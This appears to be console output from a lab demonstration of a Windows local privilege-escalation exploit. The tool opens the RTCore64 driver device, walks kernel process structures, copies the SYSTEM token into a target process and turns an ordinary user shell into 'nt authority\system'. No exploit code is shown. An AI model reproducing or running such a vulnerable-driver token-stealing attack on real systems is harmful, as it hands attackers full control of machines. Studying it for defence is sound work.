 C:\Users\lab\Desktop>whoami
desktop-q2knf21\lab
C:\Users\lab\Desktop>RTCoreTest.exe
[*] osvi.dwMajorVersion: 10
[*] osvi.dwBuildNumber: 19045
[*] Windows Version Enum: 14
[*] DevicePath: \\.\RTCore64
[+] Device '\\.\RTCore64' opened.
[*] KernelBaseAddress: fffff80147000000
[*] NTOSKRNL.EXE Handle: 7ff6d50f0000
[*] Userland pPsInitialSystemProcess: 7ff6d5dec420
[*] dwPsInitialSystemProcessOffset: cfc420
[*] lpInitialSystemProcess: ffffce0884286040
[*] lpActiveProcessLinks: ffffce08842c74c8
[*] Target PID: 7364
[*] SystemToken: ffff8283b8240740
[*] Found Eprocess: ffffce088b95e340
[*] Found Pid: 7364
[*] TargetEprocess: ffffce088b95e340
[*] TargetToken: ffff8283bedbb060
[*] TargetTokenReferenceCount: 9
[*] NewToken: ffff8283b8240749
[*] Token Steal Success!
Microsoft Windows [Version 10.0.19045.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lab\Desktop>whoami
nt authority\system